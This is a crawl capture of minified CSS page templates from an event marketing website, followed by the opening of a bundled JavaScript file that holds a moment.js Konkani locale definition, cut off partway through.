auto;display:flex;flex-direction:column;justify-content:center;align-items:center}.template-1-video-container h2,.template-1-video-container h6,.template-1-video-container p{text-align:center}.template-1-video-container p{margin-top:13px}.template-1-video-container .video-container{width:95%;position:relative}.template-1-video-container iframe{width:100%;height:575px;border-radius:21px;margin:21px auto 34px auto;position:relative;z-index:2}@media screen and (max-width:1200px){.template-1-video-inner-container{width:95%}}@media screen and (max-width:991px){.template-1-video-inner-container iframe{height:355px}}@media screen and (max-width:700px){.template-1-video-inner-container iframe{height:200px}}.template-1-testimonials-container{position:relative}.pin{position:sticky;top:34px}.template-1-testimonials-container .template-1-testimonials-inner-container{width:1200px;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;margin:0 auto;padding-bottom:89px;position:relative}.template-1-testimonials-container .testimonials-text-block{width:60%;padding-right:55px}.template-1-testimonials-container .testimonials-container{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:40%}.testimonial{display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;border-radius:16px;padding:28px 34px;margin-bottom:32px;width:100%;box-shadow:rgba(0,0,0,.05) 0 0 0 1px}.testimonial>svg{width:47px;margin-right:9px;margin-top:10px}.testimonial-feature-msg{font-weight:700;font-size:24px;margin-top:0}.testimonial-msg{font-size:16px;padding-bottom:16px;border-bottom:1px solid #d3d3d3}.testimonial-company{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.testimonial-company img{width:48px;margin-right:13px}.testimonial-company p{margin-bottom:0}#testimonial-1col div[data-testimonial-item]{min-width:100%}@media screen and (max-width:1200px){.template-1-testimonials-container .template-1-testimonials-inner-container{width:90%}}@media screen and (max-width:991px){.testimonial{padding:16px 21px}.testimonial-feature-msg{font-size:18px;line-height:1.4}}@media screen and (max-width:700px){.pin{position:relative}.template-1-testimonials-container .template-1-testimonials-inner-container{flex-direction:column}.template-1-testimonials-container .testimonials-text-block{width:100%;padding-right:0}.template-1-testimonials-container .testimonials-container{width:100%;margin-top:40px}}@media (min-width:768px){.text-md-start{text-align:left!important}}

--- FILE ---
content_type: text/css
request_url: https://www.ssonetwork.com/css/template-2.css?id=dfea9c83c79a3f377d27
body_size: 2621
content:
.container,.fluid-container{position:relative}.portal-navigation .btn-sm{min-width:auto;padding:5px 10px;border-radius:7px;display:inline}.navigation-2{width:100%;padding:21px;background-color:#46449b;transition:top .3s}.navigation-2 .inner-nav{width:1265px;margin:0 auto;display:flex;flex-direction:row;justify-content:space-between;align-items:center}.navigation-2 .inner-nav .btn{font-size:14px}.navigation-2 .inner-nav{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;position:relative}.navigation-2 .inner-nav .navbar-toggler{border-radius:50px;padding:13px;background-color:#23aae1;color:#fff}.navigation-2 .inner-nav img{width:170px;margin-right:13px}.navigation-2 .inner-nav .nav-item{margin-right:13px}.navigation-2 .inner-nav .nav-links{font-weight:700}.navigation-2.navbar-white .inner-nav .nav-link.dropdown-toggle,.navigation-2.navbar-white .nav-item .nav-links{color:#fff}.navigation-2.navbar-dark .inner-nav .nav-link.dropdown-toggle,.navigation-2.navbar-dark .nav-item .nav-links{color:rgba(255,255,255,.5)}.navigation-2.navbar-light .inner-nav .nav-link.dropdown-toggle,.navigation-2.navbar-light .nav-item .nav-links{color:rgba(0,0,0,.5)}.navigation-2 .inner-nav .nav-links:last-of-type{margin-right:0}@media screen and (max-width:1200px){.navigation-2 .inner-nav .btn,.navigation-2 .inner-nav .nav-item{font-size:12px}}@media screen and (max-width:991px){.navigation-2 .inner-nav{justify-content:space-between}.navigation-2 .inner-nav .nav-item:first-of-type{margin-top:13px}.navigation-2 .inner-nav .nav-item{margin-bottom:13px}.navigation-2 .nav-cta{margin:21px 0}}@media screen and (max-width:700px){.navigation-2 .inner-nav .btn,.navigation-2 .inner-nav .nav-item{font-size:14px}}.template-2-two-column-img-inner-container{width:1200px;margin:0 auto}.template-2-header-container .template-2-two-column-img-column{padding-left:0}.template-2-header-container h1,.template-2-header-container p,.template-2-header-container span{color:#fff}.template-2-two-column-img-container h6{color:#00b7b0}.template-2-two-column-img-container h1,.template-2-two-column-img-container p{position:relative;z-index:1}.template-2-two-column-img-container p{margin:21px 0}.template-2-two-column-img-inner-container{display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start}.template-2-two-column-img-inner-container .header-img{padding-right:0;padding-bottom:0;position:relative;top:155px}.template-2-two-column-img-inner-container .header-img:before{width:200px;height:200px;content:" ";background-image:url(https://eco-cdn.iqpc.com/eco/images/builder/AS0RzBexinZGpc0BxMZr8b7r0MPUCzoYGlfNlpVe.png);background-size:contain;background-repeat:no-repeat;background-position:center center;position:absolute;z-index:0}.template-2-two-column-img-container .header-img--right:before{left:13px;top:5px}.template-2-two-column-img-container .header-img--left{padding-left:0;padding-right:89px!important;padding-top:0;top:89px}.template-2-two-column-img-container .header-img--left img{border-top-left-radius:0!important;border-bottom-left-radius:0!important;border-top-right-radius:21px;border-bottom-right-radius:21px}.template-2-two-column-img-container .header-img--left:before{right:0;top:-89px}.template-2-two-column-img-inner-container .header-img img{width:100%;position:relative;z-index:1;height:500px;border-top-left-radius:21px;border-bottom-left-radius:21px;object-fit:cover}.button-row-container{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.template-2-two-column-img-column{width:60%;padding:89px 89px 21px 89px;position:relative}.template-2-two-column-img-column img{width:400px}.template-2-two-column-img-column:first-of-type{padding-right:0}.template-2-two-column-img-column .event-info{font-size:24px}.template-2-two-column-img-column .button-row-container{margin-top:28px}.button-row-container .btn{min-width:auto}.template-2-header-social-container{width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-right:21px;border-top:1px rgba(255,255,255,.387) solid;margin-top:34px;padding-top:8px}.template-2-header-social-container p{font-weight:700}.template-2-header-social-container i{color:#fff;margin-left:6px;font-size:23px}@media screen and (max-width:1200px){.template-2-two-column-img-inner-container{width:90%}.template-2-header-container .template-2-two-column-img-column{padding:89px 0 21px 0}.btn{font-size:12px}}@media screen and (max-width:991px){.template-2-two-column-img-column{padding:34px}.template-2-two-column-img-container h6{font-size:12px}.button-row-container{flex-direction:column}.button-row-container .btn{margin-bottom:13px;width:100%}.template-2-two-column-img-inner-container .header-img--right:before{left:-45px;top:-55px}.template-2-two-column-img-inner-container .header-img{top:155px}.template-2-two-column-img-inner-container .header-img img{height:550px}}@media screen and (max-width:700px){h1{font-size:24px}.template-2-header-container{min-height:auto}.btn{font-size:14px}.template-2-two-column-img-inner-container{width:90%;margin:0 auto;flex-direction:column}.template-2-two-column-img-column{width:100%;padding:34px 0!important}.template-2-two-column-img-column .event-info{font-size:16px}.template-2-two-column-img-column img{width:280px}.template-2-two-column-img-inner-container .header-img:before{width:100px;height:100px}.header-img--right:before{left:-40px;top:-38px}.template-2-two-column-img-container .header-img--left:before{right:0;top:-55px}.template-2-two-column-img-container .header-img--left{padding-right:0!important;top:0!important;margin-bottom:21px}.template-2-two-column-img-inner-container .header-img{top:21px}.template-2-two-column-img-inner-container .header-img img{height:auto;border-radius:21px!important}}.template-2-video-container{width:100%;margin-top:0;overflow:hidden}.template-2-video-inner-container{width:1200px;margin:0 auto;display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative}.template-2-video-container h2,.template-2-video-container h6,.template-2-video-container p{text-align:center;color:#fff}.template-2-video-container p{margin-top:13px;font-size:24px;font-weight:600;margin-bottom:34px}.template-2-video-container .video-container{width:80%;position:relative}.template-2-video-container iframe{width:100%;height:575px;border-radius:21px;margin:21px auto 34px auto;position:relative;z-index:2;box-shadow:rgba(0,0,0,.35) 0 5px 15px}@media screen and (max-width:1200px){.template-2-video-inner-container{width:95%}}@media screen and (max-width:991px){.template-2-video-inner-container iframe{height:355px}}@media screen and (max-width:700px){.template-2-video-inner-container .video-container{width:100%}.template-2-video-container p{font-size:16px}.template-2-video-inner-container iframe{width:100%;height:225px}}.template-2-cards-container{display:flex;flex-direction:column;justify-content:center;align-items:center;width:1200px;margin-left:auto;margin-right:auto}.template-2-cards-container h2{text-align:center}.template-2-cards-container .cards-container{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;margin-top:34px}.template-2-cards-container .cards-container .cards{width:23%;min-height:600px;background-color:#302f69;border-radius:21px;overflow:hidden;margin-bottom:34px;padding:21px;position:relative}.template-2-cards-container .cards-container .cards img{width:100%;min-height:275px;object-fit:cover;border-radius:21px;margin-bottom:21px}.template-2-cards-container .cards-container .cards .cards-text{width:100%}.template-2-cards-container .cards-container .cards .cards-text h3{font-size:21px;margin-bottom:13px}.template-2-cards-container .cards-container .cards .cards-text h3,.template-2-cards-container .cards-container .cards .cards-text p{color:#f7f5ff}@media screen and (max-width:1200px){.template-2-cards-container{width:90%}}@media screen and (max-width:1025px){.template-2-cards-container .cards-container .cards{width:48%}}@media screen and (max-width:991px){.cards-container .cards{min-height:530px}}@media screen and (max-width:700px){.template-2-cards-container .cards-container .cards{width:100%;min-height:auto}.template-2-cards-container .cards-container .cards .cards-text p{font-size:13px}}.template-2-testimonials-container{position:relative;padding-bottom:89px}.template-2-testimonials-container p{margin-left:21px}.pin{position:sticky;top:34px}.template-2-testimonials-container .template-2-testimonials-inner-container{width:1200px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;margin:0 auto;position:relative}.template-2-testimonials-container .testimonials-text-block{width:100%}.template-2-testimonials-container .testimonials-text-block h2,.template-2-testimonials-container .testimonials-text-block p{text-align:center}.template-2-testimonials-container .testimonials-container{width:100%;margin-top:21px}.template-2-testimonials-container .carousel-indicators [data-bs-target]{background-color:var(--primary-color)}.template-2-testimonials-container .carousel-indicators{bottom:-21px}.template-2-testimonials-container .testimonial{display:flex;flex-direction:row;justify-content:space-between;align-items:center;background-size:cover;background-repeat:no-repeat;background-position:center;border-radius:16px;padding:28px 34px;margin-bottom:32px;margin:13px auto 32px auto;width:98%;box-shadow:rgba(0,0,0,.35) 0 5px 15px}.template-2-testimonials-container .testimonial>img{width:38px;margin-right:18px;margin-top:10px}.template-2-testimonials-container .testimonial-feature-msg{font-weight:700;font-size:24px;margin-top:0}.template-2-testimonials-container .testimonial-msg{padding-bottom:16px}.template-2-testimonials-container .testimonial-company{width:35%}.template-2-testimonials-container .testimonial-message{width:55%}.template-2-testimonials-container .testimonial-message svg{width:78px;height:42px;margin-bottom:21px}.template-2-testimonials-container .testimonial-message .testimonial-person{font-weight:700}.template-2-testimonials-container .testimonial-company img{width:100%}.template-2-testimonials-container .testimonial-person{margin-bottom:0;color:#8684e2}.template-2-testimonials-container .testimonial-person-info{font-size:16px;font-style:italic}@media screen and (max-width:1200px){.template-2-testimonials-container .template-2-testimonials-inner-container{width:90%}}@media screen and (max-width:991px){.testimonial{padding:16px 21px}.testimonial-feature-msg{font-size:18px;line-height:1.4}.template-2-testimonials-container .testimonial-message img{width:55px}.template-2-testimonials-container p{font-size:16px}}@media screen and (max-width:700px){.pin{position:relative}.template-2-testimonials-container .template-2-testimonials-inner-container .testimonial{flex-direction:column}.template-2-testimonials-container .testimonials-text-block{padding-right:0}.template-2-testimonials-container .testimonials-container{margin-top:40px}.template-2-testimonials-container .testimonial-message,.template-2-testimonials-container .testimonials-container,.template-2-testimonials-container .testimonials-text-block{width:100%}}.template-2-speakers-container{background-color:#24234d;padding:21px 0}.template-2-speakers-inner-container{width:1200px;margin:89px auto;display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative}.template-2-speakers-inner-container h2{text-align:center}.template-2-speakers-container .carousel{margin-bottom:34px}.template-2-speakers-container .speakers-container{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;margin:34px 0}.template-2-speakers-container .speaker{justify-content:center;align-items:center;background-color:transparent;border:none;min-height:300px;display:flex;flex-direction:column;width:250px}.template-2-speakers-container .speaker p{text-align:center}.template-2-speakers-container .speaker img{width:60%;border-radius:50%}.template-2-speakers-container .speaker-name{font-weight:700;margin:0}.template-2-speakers-container .speaker-desc{margin:5px 0 3px}.template-2-speakers-container .speaker-company{margin:0;font-style:italic}.template-2-speakers-container .carousel-indicators{bottom:-21px}@media screen and (max-width:1200px){.template-2-speakers-inner-container{width:90%}}@media screen and (max-width:991px){.template-2-speakers-container h2{text-align:center}.speaker-name{font-size:14px}.speaker-company,.speaker-desc{font-size:12px}}@media screen and (max-width:700px){.template-2-speakers-inner-container{margin:55px auto}.template-2-speakers-container h2{text-align:center}.template-2-speakers-container .speaker .speaker-company,.template-2-speakers-container .speaker .speaker-desc{font-size:12px}.template-2-speakers-container .speaker{width:48%;margin-bottom:27px}}.template-2-company-logos{background-color:#24234d;padding:34px 0 120px 0;position:relative}.template-2-company-logos .template-2-company-logos-inner-container{position:relative}.template-2-company-logos h2{text-align:center;color:#fff}.template-2-company-logos .carousel{margin-top:45px}.template-2-company-logos .carousel-inner{width:1100px;margin:0 auto}.template-2-company-logos .carousel-company-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center}.template-2-company-logos .carousel-company-item{width:18%;background-color:#fff;height:140px;display:flex;justify-content:center;align-items:center;border-radius:15px}.template-2-company-logos .carousel-company-item img{max-height:140px}.template-2-company-logos .carousel-indicators{bottom:-55px}@media screen and (max-width:1200px){.template-2-company-logos .carousel-inner{width:90%}.template-2-company-logos .carousel-company-item img{width:80%}}@media screen and (max-width:700px){.template-2-company-logos .carousel-company-item{width:48%;margin-bottom:21px}}@media (min-width:768px){.text-md-start{text-align:left!important}}

--- FILE ---
content_type: text/css
request_url: https://www.ssonetwork.com/css/template-6.css?id=9be78d7f3c501599d08b
body_size: 3036
content:
.container,.fluid-container{position:relative}.portal-navigation .btn-sm{min-width:auto;padding:5px 10px;border-radius:7px;display:inline}.portal-navigation a{text-decoration:none!important}.bg-sson-accent{background-color:#302b67!important}.navigation-6{width:100%;padding-left:89px!important;padding-right:21px!important;background-color:#019ce9}.navigation-6 .inner-nav{margin:0 auto;display:flex;flex-direction:row;justify-content:space-between;align-items:center}.navigation-6 .inner-nav .primary-cta{font-size:16px}.navigation-6 .inner-nav{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.navigation-6 .inner-nav .navbar-toggler{border-radius:50px;padding:13px;background-color:#019ce9;color:#fff}.navigation-6 .inner-nav img{max-width:170px;margin-right:13px}.navigation-6 .inner-nav .nav-item{margin-right:22px}.navigation-6 .inner-nav .nav-item .dropdown-item{color:#191e52;font-size:15px}.navigation-6 .inner-nav .nav-links{font-weight:700;color:#fff;font-size:15px}.navigation-6.navbar-white .inner-nav .nav-link.dropdown-toggle,.navigation-6.navbar-white .nav-item .nav-links{color:#fff}.navigation-6.navbar-dark .inner-nav .nav-link.dropdown-toggle,.navigation-6.navbar-dark .nav-item .nav-links{color:rgba(255,255,255,.5)}.navigation-6.navbar-light .inner-nav .nav-link.dropdown-toggle,.navigation-6.navbar-light .nav-item .nav-links{color:rgba(0,0,0,.5)}.navigation-6 .inner-nav .nav-links:last-of-type{margin-right:0}@media screen and (max-width:700px){.navigation-6{margin:0 auto;padding-left:0!important}}@media screen and (max-width:991px){.navigation-6{padding-left:34px!important}.navigation-6 .inner-nav{justify-content:space-between}.navigation-6 .inner-nav .nav-item:first-of-type{margin-top:13px}.navigation-6 .inner-nav .nav-item{margin-bottom:13px}.navigation-6 .nav-cta{margin:21px 0}}.template-6-header-container{background-color:#2e3280}.template-6-header-container h1,.template-6-header-container p{color:#fff}.template-6-two-column-img-container h6{color:#019ce9}.template-6-two-column-img-container h1,.template-6-two-column-img-container p{position:relative;z-index:1}.template-6-two-column-img-container p{margin:0}.template-6 .subtitle{font-size:32px;font-weight:700}.template-6-two-column-img-inner-container{display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start}.template-6-two-column-img-inner-container .header-img{padding-right:0;padding-bottom:0;position:relative;top:70px;z-index:1}.template-6-two-column-img-inner-container .header-img:before{width:300px;height:300px;content:" ";background-image:url(https://eco-cdn.iqpc.com/eco/images/builder/AEUu4LmkhdCHONybLNrkLtWW9VrMK1oBpFYTROIP.png?0.5532267347575115);background-size:contain;background-repeat:no-repeat;background-position:center center;position:absolute;z-index:0;opacity:.2!important}.template-6-two-column-img-inner-container .with-img:before{width:350px;height:350px;content:" ";background-image:url(https://eco-cdn.iqpc.com/eco/images/builder/kGWUaXnFm0vfk5wSAwTVU1zpXn2MPEwWBlfP2HMv.png?0.33666782462634626);background-size:contain;background-repeat:no-repeat;background-position:center center;position:absolute;z-index:0;opacity:.2!important}.template-6-two-column-img-container .header-img--right:before{left:17px;top:-35px;opacity:50%}.template-6-two-column-img-container .header-img--left{padding-left:0;padding-right:89px!important;padding-top:0;top:89px}.template-6-two-column-img-container .header-img--left img{border-top-left-radius:0!important;border-bottom-left-radius:0!important;border-top-right-radius:21px;border-bottom-right-radius:21px}.template-6-two-column-img-container .header-img--left:before{right:-40px;top:-100px}.template-6-two-column-img-inner-container .header-img img{width:100%;position:relative;z-index:1;height:500px;border-top-left-radius:21px;border-bottom-left-radius:21px;object-fit:cover}.button-row-container{display:flex;flex-direction:row;justify-content:space-between;align-items:center;gap:15px;margin-top:45px}.template-6-two-column-img-column{width:50%;padding:50px 89px 0 89px}.template-6-two-column-img-column.header-img.header-img--left,.template-6-two-column-img-column.header-img.header-img--right{overflow:visible}.template-6-two-column-img-column:first-of-type{padding-right:0}.button-row-container .btn{min-width:auto}.template-6-header-social-container{width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-right:21px;margin-top:0;padding-top:8px}.template-6-header-social-container p{font-weight:700}.template-6-header-social-container i{color:#fff;margin-left:6px;font-size:23px}#sson-template .subtitle{font-size:32px;font-weight:700}@media screen and (max-width:991px){.template-6-two-column-img-column{padding:34px}.template-6-two-column-img-container h6{font-size:12px;margin-top:40px}.button-row-container{flex-direction:column}.button-row-container .btn{margin-bottom:13px;width:100%}.template-6-two-column-img-inner-container .header-img--right:before{left:-45px;top:-55px}.template-6-two-column-img-inner-container .header-img{top:75px}.template-6-two-column-img-inner-container .header-img img{height:550px}}@media screen and (max-width:700px){.template-6-two-column-img-inner-container{width:90%;margin:0 auto;flex-direction:column}.template-6-two-column-img-column{width:100%;padding:0}.template-6-two-column-img-inner-container .header-img:before{width:100px;height:100px}.header-img--right:before{left:-40px;top:-38px}.template-6-two-column-img-container .header-img--left:before{right:0;top:-55px}.template-6-two-column-img-container .header-img--left{padding-right:0!important;top:0!important;margin-bottom:21px}.template-6-two-column-img-inner-container .header-img{top:21px}.template-6-two-column-img-inner-container .header-img img{height:auto;border-radius:21px!important}}.template-6-video-container{width:100%}.template-6-video-inner-container{width:1200px;margin:0 auto;display:flex;flex-direction:column;justify-content:center;align-items:center}.template-6-video-container p{margin-top:13px}.template-6-video-container .video-container{width:95%;position:relative}.template-6-video-container iframe{width:100%;height:575px;border-radius:21px;margin:21px auto 34px auto;position:relative;z-index:2}@media screen and (max-width:1200px){.template-6-video-inner-container{width:95%}}@media screen and (max-width:991px){.template-6-video-inner-container iframe{height:355px}}@media screen and (max-width:700px){.template-6-video-inner-container iframe{height:200px}}.template-6-two-column-img-container.img-left{margin-top:80px}.template-6-speakers-container{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative}.template-6-speakers-container h2,.template-6-speakers-container h6{text-align:center;position:relative}.template-6-speakers-container .speakers-container{position:relative;margin:34px 15px}.template-6-speakers-container .speaker{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:250px}.template-6-speakers-container .speaker img{width:250px;max-height:250px;object-fit:contain;border-radius:21px}.speaker-name{font-weight:700;margin:0}.speaker-desc{margin:0;font-weight:400}.speaker-company{margin:0;font-weight:700}@media screen and (max-width:991px){.template-6-speakers-container h2{text-align:center}}@media screen and (max-width:700px){.template-6-speakers-container h2{text-align:center}}.template-6-stats-container{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:20px 0 50px 0}.template-6-stats-container h2{text-align:center}.template-6-stats-container .columned-row-container{width:820px;margin-top:13px}.template-6-stats-container .stats-container .stats{margin-bottom:0}.template-6-stats-container .stats-container span{color:#019ce9}.template-6-stats-container .stats-container .stats,.template-6-stats-container .stats-container .stats span{font-size:55px;font-weight:800}.template-6-stats-container .stats-container .stats-label{font-size:20px}@media screen and (max-width:991px){.template-6-stats-container .columned-row-container{width:685px}}@media screen and (max-width:700px){.template-6-stats-container{width:90%;margin:0 auto}.template-6-stats-container .columned-row-container{width:100%;flex-wrap:wrap}.template-6-stats-container .stats-container{width:50%;text-align:center}.template-6-stats-container h2{font-size:27px}.template-6-stats-container .stats-container .stats,.template-6-stats-container .stats-container .stats span{font-size:23px}}.template-6-cards-container{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-top:89px;padding-bottom:89px;margin-left:auto;margin-right:auto}.template-6-cards-container h2,.template-6-cards-container h6{text-align:center}.template-6-cards-container .cards-container{width:90%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;margin-top:34px}.template-6-cards-container .cards-container .cards{flex:0 1 48%;min-height:625px;background-color:#f8f8f9;border-radius:21px;overflow:hidden;margin-bottom:34px;border:unset}.template-6-cards-container .cards-container .cards img{width:100%}.template-6-cards-container .cards-container .cards .cards-text{width:100%;padding:34px}.template-6-cards-container .cards-container .cards .cards-text p{color:#0b3952!important}@media screen and (max-width:991px){.template-6-cards-container .cards-container .cards{min-height:530px}}@media screen and (max-width:700px){.template-6-cards-container .cards-container .cards{flex:0 1 100%;min-height:auto}.template-6-cards-container .cards-container .cards .cards-text{padding:21px}}.template-6-cards-container .cards-container.fourx1 .cards{background-color:#fff;border:1px solid #ddd;border-radius:8px;overflow:hidden;flex:0 1 calc(25% - 20px)}@media screen and (max-width:991px){.template-6-cards-container .cards-container.fourx1 .cards{flex:0 1 calc(50% - 20px)}}@media screen and (max-width:700px){.template-6-cards-container .cards-container.fourx1 .cards{flex:0 1 100%}}.template-6-cards-container.onex1{padding:50px 0 40px}.template-6-cards-container .cards-container.onex1{width:90%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;margin-top:34px}.template-6-cards-container .cards-container.onex1 .cards{flex:0 1 100%;min-height:auto;background-color:#f8f8f9;border-radius:0;overflow:hidden;margin-bottom:34px}@media screen and (max-width:1200px){.template-6-cards-container.onex1{width:90%}}@media screen and (max-width:991px){.template-6-cards-container .cards-container.onex1 .cards{min-height:auto}}@media screen and (max-width:700px){.template-6-cards-container .cards-container.onex1 .cards{width:100%;min-height:auto}.template-6-cards-container .cards-container.onex1 .cards .cards-text{padding:21px}}.cta-container .header-img img{object-fit:contain!important}.cta-container .template-6-two-column-img-inner-container .header-img:before{width:0!important;height:0!important}div.cta-container .header-img--left{padding-right:0!important}.cta-container .template-6-two-column-img-inner-container .header-img{top:0!important}.cta-container .template-6-two-column-img-column{padding:34px 89px 0 89px}.cta-container .primary-cta{width:300px}@media screen and (max-width:991px){.cta-container .template-6-two-column-img-column{padding:34px 34px 21px 34px}}@media screen and (max-width:700px){.cta-container .template-6-two-column-img-column{padding:34px 0 21px 0}}.template-6-testimonials-container{position:relative;padding-bottom:89px}.template-6-testimonials-container p{margin-left:21px}.pin{position:sticky;top:34px}.template-6-testimonials-container .template-6-testimonials-inner-container{width:1200px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;margin:0 auto;position:relative}.template-6-testimonials-container .testimonials-text-block{width:100%}.template-6-testimonials-container .testimonials-text-block h2,.template-6-testimonials-container .testimonials-text-block p{text-align:center}.template-6-testimonials-container .testimonials-container{width:100%;margin-top:21px}.template-6-testimonials-container .carousel-indicators [data-bs-target]{background-color:var(--primary-color)}.template-6-testimonials-container .carousel-indicators{bottom:-21px}.template-6-testimonials-container .testimonial{display:flex;flex-direction:row;justify-content:space-between;align-items:center;background-size:cover;background-repeat:no-repeat;background-position:center;border-radius:16px;padding:28px 34px;margin-bottom:32px;margin:13px auto 32px auto;width:98%;box-shadow:rgba(0,0,0,.35) 0 5px 15px}.template-6-testimonials-container .testimonial>img{width:38px;margin-right:18px;margin-top:10px}.template-6-testimonials-container .testimonial-feature-msg{font-weight:700;font-size:24px;margin-top:0}.template-6-testimonials-container .testimonial-msg{padding-bottom:16px}.template-6-testimonials-container .testimonial-company{width:35%}.template-6-testimonials-container .testimonial-message{width:55%}.template-6-testimonials-container .testimonial-message svg{width:78px;height:42px;margin-bottom:21px}.template-6-testimonials-container .testimonial-message .testimonial-person{font-weight:700}.template-6-testimonials-container .testimonial-company img{width:100%}.template-6-testimonials-container .testimonial-person{margin-bottom:0;color:#8684e2}.template-6-testimonials-container .testimonial-person-info{font-size:16px;font-style:italic}@media screen and (max-width:1200px){.template-6-testimonials-container .template-6-testimonials-inner-container{width:90%}}@media screen and (max-width:991px){.testimonial{padding:16px 21px}.testimonial-feature-msg{font-size:18px;line-height:1.4}.template-6-testimonials-container .testimonial-message img{width:55px}.template-6-testimonials-container p{font-size:16px}}@media screen and (max-width:700px){.pin{position:relative}.template-6-testimonials-container .template-6-testimonials-inner-container .testimonial{flex-direction:column}.template-6-testimonials-container .testimonials-text-block{padding-right:0}.template-6-testimonials-container .testimonials-container{margin-top:40px}.template-6-testimonials-container .testimonial-message,.template-6-testimonials-container .testimonials-container,.template-6-testimonials-container .testimonials-text-block{width:100%}}.template-6-company-logos h2,.template-6-company-logos h6{text-align:center;color:#fff}.template-6-company-logos .carousel{margin-top:45px}.template-6-company-logos .carousel-inner{width:1100px;margin:0 auto}.template-6-company-logos .carousel-company-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center}.template-6-company-logos .carousel-company-item{width:18%;background-color:#fff;height:140px;display:flex;justify-content:center;align-items:center;border-radius:15px;border:unset}.template-6-company-logos .carousel-company-item img{width:170px}.template-6-company-logos .carousel-indicators{bottom:-55px}@media screen and (max-width:1200px){.template-6-company-logos .carousel-inner{width:90%}.template-6-company-logos .carousel-company-item img{width:80%}}@media screen and (max-width:700px){.template-6-company-logos .carousel-company-item{width:48%;margin-bottom:21px}}.template-6-logo-rotator h2,.template-6-logo-rotator h6{text-align:center;color:#fff}.template-6-logo-rotator-inner .image-row img,.template-6-logo-rotator-inner .js-marquee,.template-6-logo-rotator-inner .js-marquee-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.template-6-logo-rotator-inner .image-row{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;padding:.5rem 0}.template-6-logo-rotator-inner .image-row img{height:150px;width:300px;max-width:unset;-o-object-fit:contain;object-fit:contain;padding:0 1rem}@media (min-width:768px){.text-md-start{text-align:left!important}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ssonetwork.com/js/app_web_bs4_event.js?id=aae6b55f4215e71dd776
body_size: 244747
content:
(function(e){var t={};function n(r){if(t[r]){return t[r].exports}var i=t[r]={i:r,l:false,exports:{}};e[r].call(i.exports,i,i.exports,n);i.l=true;return i.exports}n.m=e;n.c=t;n.d=function(e,t,r){if(!n.o(e,t)){Object.defineProperty(e,t,{configurable:false,enumerable:true,get:r})}};n.n=function(e){var t=e&&e.__esModule?function t(){return e["default"]}:function t(){return e};n.d(t,"a",t);return t};n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)};n.p="";return n(n.s=35)})({"+27R":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t,n,r){var i={s:["thodde secondanim","thodde second"],ss:[e+" secondanim",e+" second"],m:["eka mintan","ek minute"],mm:[e+" mintanim",e+" mintam"],h:["eka voran","ek vor"],hh:[e+" voranim",e+" voram"],d:["eka disan","ek dis"],dd:[e+" disanim",e+" dis"],M:["eka mhoinean","ek mhoino"],MM:[e+" mhoineanim",e+" mhoine"],y:["eka vorsan","ek voros"],yy:[e+" vorsanim",e+" vorsam"]};return t?i[n][0]:i[n][1]}var n=e.defineLocale("gom-latn",{months:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:true,weekdays:"Aitar_Somar_Mongllar_Budvar_Brestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM[achea] Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Ieta to] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fatlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s adim",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(e,t){switch(t){case"D":return e+"er";default:case"M":case"Q":case"DDD":case"d":case"w":case"W":return e}},week:{dow:1,doy:4},meridiemParse:/rati|sokalli|donparam|sanje/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="rati"){return e<4?e:e+12}else if(t==="sokalli"){return e}else if(t==="donparam"){return e>12?e:e+12}else if(t==="sanje"){return e+12}},meridiem:function(e,t,n){if(e<4){return"rati"}else if(e<12){return"sokalli"}else if(e<16){return"donparam"}else if(e<20){return"sanje"}else{return"rati"}}});return 